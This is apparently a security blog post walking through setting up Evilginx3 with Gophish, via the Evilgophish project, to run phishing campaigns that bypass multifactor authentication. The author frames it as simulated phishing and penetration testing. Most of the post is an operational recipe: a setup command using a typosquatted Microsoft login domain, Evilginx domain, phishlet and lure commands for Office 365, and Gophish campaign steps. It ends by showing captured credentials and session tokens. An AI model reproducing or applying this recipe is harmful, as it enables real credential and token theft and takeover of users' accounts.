
I’ve been a user of Evilginx for quite a few years. It’s an awesome tool, very impressive in its functionality, and still a valid solution for capturing users and their tokens. All the credit goes to Kuba Gretzky for his impressive work on Evilginx2 and now Evilginx3.
That being said, I always find Evilginx great as a one-off solution, but what if you want to keep track of the emails that have been sent out? And want to import email templates with 1 click? Or when you want to use it as a social engineering toolkit? Compared to the Microsoft Attack Simulation, it only provides the ‘technique’ from a hacker perspective, but you might want to use it as a recurring campaign.
So there’s something more; that’s why I wanted to wrap this up with this blog because there’s a great solution for all these needs. It’s called Gophish, an open-source phishing framework designed for security professionals to conduct simulated phishing attacks, assess organizational vulnerabilities, and enhance cybersecurity awareness.
But first back to the basics…
What is Evilginx? And how does it work?

Evilginx3 is a sophisticated tool designed for phishing attacks and credential theft. It is an advanced and powerful man-in-the-middle (MITM) attack framework that specifically targets multifactor authentication (MFA) mechanisms. Developed by security researcher Kuba Gretzky, Evilginx3 is the successor to the original Evilginx tool, with enhanced features and capabilities.
Key Features:
Man-in-the-Middle (MITM) Attack: Evilginx operates as a MITM attack, intercepting communication between a user and a targeted service. This enables attackers to capture sensitive information, such as login credentials and session cookies, without the victim’s knowledge.
Focus on Multifactor Authentication (MFA): One of the distinguishing features of Evilginx3 is its ability to bypass multifactor authentication (very often used with Microsoft environments). It effectively circumvents additional layers of security that typically require a secondary form of verification, allowing attackers to gain unauthorized access.
Credential Theft: Evilginx3 is particularly effective at stealing login credentials. By tricking users into interacting with a malicious site that appears legitimate, the tool captures sensitive data, including usernames and passwords, compromising the security of the targeted accounts.
Phishing Attacks: The tool is commonly used in phishing attacks where users are lured into providing their credentials on a fake website. Evilginx3 excels at creating convincing replicas of legitimate sites, making it challenging for users to distinguish between the authentic service and the malicious one.
Advanced Features: Evilginx3 comes with advanced features, including the ability to adapt to changes in the targeted website’s structure. This makes it resilient against security measures that organizations may put in place to detect and prevent phishing attacks.
Security Awareness and Prevention: Understanding the capabilities of Evilginx3 is crucial for security awareness. Organizations should educate their users about the risks of phishing attacks and promote practices to identify and avoid falling victim to such tactics.
Continuous Updates: As a tool actively developed by the security community, Evilginx3 undergoes continuous updates and improvements. It is essential for security professionals and organizations to stay informed about the latest developments to enhance their defense strategies.
With Evilginx3 there are plenty of new options and improvements compared to Evilginx2, which you can read here: https://breakdev.org/evilginx-3-0-evilginx-mastery/ (I also recommend taking the training the website offers you ^^).
Downside they took the phishlets away from Github, so you might need to build phishlets yourself, but there’s a lot of documentation about this available on the internet (and doable :))

And what about Gophish?
Gophish is an open-source phishing framework that empowers security professionals and penetration testers to conduct simulated phishing attacks. Developed with ease of use and flexibility in mind, Gophish provides a platform for organizations to assess and improve their resilience against phishing threats.
Key Features:
User-Friendly Interface: Gophish is renowned for its intuitive and user-friendly web-based interface. Its simplicity allows even those with limited technical expertise to create and manage phishing campaigns effectively.
Campaign Customization: Security professionals can customize phishing campaigns based on their specific needs. Gophish supports the creation of realistic and targeted simulations, enabling organizations to test their defenses in a controlled environment.
Template Library: The framework includes a comprehensive template library, offering a variety of pre-built email templates and landing pages. This feature streamlines the process of creating convincing phishing scenarios that closely mimic real-world attacks.
Automated Campaigns: Gophish facilitates the automation of phishing campaigns, saving time and resources for security teams. Automation allows for the systematic testing of different attack vectors, ensuring a thorough assessment of an organization’s security posture.
Credential Harvesting: Gophish enables the simulation of credential harvesting attacks, helping organizations identify vulnerabilities in their authentication processes. This is crucial for understanding the potential impact of successful phishing attempts.
Reporting and Analytics: Detailed reporting and analytics features in Gophish provide valuable insights into the effectiveness of phishing campaigns. Security teams can analyze metrics such as open rates, click-through rates, and successful compromises to refine their security strategies.
Use Cases:
Security Awareness Training: Gophish is widely used for security awareness training programs. Simulated phishing campaigns help educate employees about the risks of phishing and reinforce good security practices.
Penetration Testing: Security professionals leverage Gophish during penetration testing engagements to evaluate an organization’s susceptibility to phishing attacks. This assists in identifying and addressing vulnerabilities before malicious actors can exploit them.
Policy Compliance: Gophish aids organizations in assessing their compliance with security policies and regulations. Regular phishing simulations assist in identifying areas that may require additional security measures.
Awesome, so how does it work together?
There are plenty of resources for Gophish and Evilginx3 on Youtube and Google, but if you want to combine these 2 solutions, there’s one great guy called fin3ss3g0d on Github, that did it already for you (called Evilgophish). He took his repo private since october, but I’m sure if you buy him a monthly sponsoring, he’ll offer your everything needed.

Infrastructure layout here (credit: fin3ss3g0d):

First of all, you need a domain (read this blog about domains here) and a VPS-server (might recommend something like DigitalOcean). I always take a the lastest Ubuntu version, as it’s compatible with the latest software. Setup the correct DNS server(s) in your VPS (otherwise this gives you a headache later on).
Git clone this repo on your VPS https://github.com/fin3ss3g0d/evilgophish (still working tho – but he’s maintaining his repo/updates only for sponsors):
As soon as you have it cloned, go into the directory and start it by running: setup.sh (use your own domain, subdomains and redirect url like you can see down here)
./setup.sh mircrosoftonline.nl "account accounts login logins" false https://portal.office.com true user_id false
After running this command, you probably get a message that you needed to create a DNS entry for the Certbot, as that is being used to create certificates from LetsEncrypt. After creating the DNS entries, you must change the Apache conf file with the appropriate file paths with the Cert files (fullchain and key).
Run Apache (if still erroring check journalctl -xe):
sudo systemctl start apache2When this is completed, the only thing you need to do is running the apps. I can recommend doing this by nohup or tmux, as you want to keep everything running after disconnecting your SSH-session(s):
./gophish (from the gophish folder)
./evilfeed (from the evilfeed folder)
./evilginx3 -g ~/evilgophish/gophish/gophish.db -p ~/evilgophish/evilginx3/legacy_phishlets (from the evilginx folder)Configuring Evilginx3
config domain <yourdomain>
config ip <yourIP>
blacklist unauthBefore creating and enabling the phishlets and lures, make sure to have the correct DNS pointers in place, otherwise you’ll end up with 400 errors on the Certbot (and 429 errors when you try too many times and you’ll need to wait an hour because of the rate limiter ;-):
phishlets hostname o365 <yourdomain> (be aware of the correct name of your phishlet)
phishlets enable o3653lures create o3653
lures edit 0 redirect_url https://portal.office.com
lures get-url 0Now, you’re fully setup and you received a lure, which you can use in Gophish (in my example it’s https://login.mircrosoftonline.nl/YDBFinIs)
Login for the first time in Gophish (by x.x.x.x:3333) and generate your own password (the temporary password was given you when you first started the Gophish app). If you can’t connect to the Gophish environment make sure to check the Gophish conf file and enter the correct IP of your VPS and restart the service):

Setup the groups (contacts), sending profiles (can recommend Mailgun with DKIM, SPF etc.) and paste your first email template your want to use (I used a random Azure email I’ve received today in my example):
Start your first campaign and enter the Evilginx lure URL you’ve received by configuring Evilginx3, select the contacts/groups, sending profile and you’re good to go:

After clicking the “Profit” the email is being send out to your contact(s) and you can immediately start monitoring your campaign:

From a receiving perspective, I’ve now got the email in my inbox. As you can see a legitimate email which contains a button with the lure URL behind, which I configured in Gophish:

The moment I click the URL, it pops out a browser session to the Evilginx3 lure/phishlet I created and shows a login screen, where I can enter my details:

Enter password:
Accept MFA:
And I’m logged in to my tenant:

From Gophish I can see a full timeline, with the timestamps I clicked, submitted data etc.:
Evilginx3 shows me the lures being used and the credentials and WOW wtfbbqlulz the tokens:
